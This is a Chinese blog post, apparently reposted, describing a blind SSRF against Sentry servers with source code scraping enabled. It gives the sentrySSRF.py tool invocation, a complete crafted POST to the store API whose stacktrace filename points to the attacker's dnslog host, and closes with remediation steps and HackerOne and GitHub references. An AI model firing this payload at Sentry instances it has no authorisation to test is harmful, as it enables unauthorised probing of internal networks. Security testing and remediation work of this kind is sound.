范围
一般在url上看到到有sentry都可以用Sentry(是一个实时事件日志记录和聚合平台)的exp试试,原理是由于sentry默认开启source code scrapping ,导致可以从外部进行blind ssrf请求。
exp测试步骤
(python3) ➜ sentrySSRF git:(master) python sentrySSRF.py -i http://【your target url】 -d
Found Sentry: https://ef00ffc3xxxxxe5b60afff8c138c77e@【your target url】/1
Enter your burpcollaborator address:【your dnslog】
然后去你到dnslog看看有没有请求记录即可。
自己构造blind发包
POST /api/1/store/?sentry_version=7&sentry_client=raven-js%2f3.15.0&sentry_key=【your key】 HTTP/1.1
Host: 【your target url】.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Content-type: application/json
Origin:【随意domain】
Content-Length: 329
{"project":"30","logger":"javascript","platform":"javascript","exception":{"values":[{"type":"Error","value":"Trying to get control scope but angular isn't ready yet or something like this","stacktrace":{"frames":[{"filename":"http://【your dnslog】","lineno":110,"colno":81071,"function":"XMLHttpRequest.o","in_app":true}]}}]}}

sentry_version = 红线2 (报错可以手动修改几个其他版本试试)
sentry_key = Raven.config 红线1
origin = 可以随便写
修复方式
1、sentry关闭 source code scrapping;
2、保证配置文件中的黑名单不为空:/sentry/conf/server.py
参考
https://hackerone.com/reports/374737
https://github.com/xawdxawdx/sentrySSRF
内容来源于网络如有侵权请私信删除
文章来源: 博客园
- 还没有人评论,欢迎说说您的想法!




 客服
客服


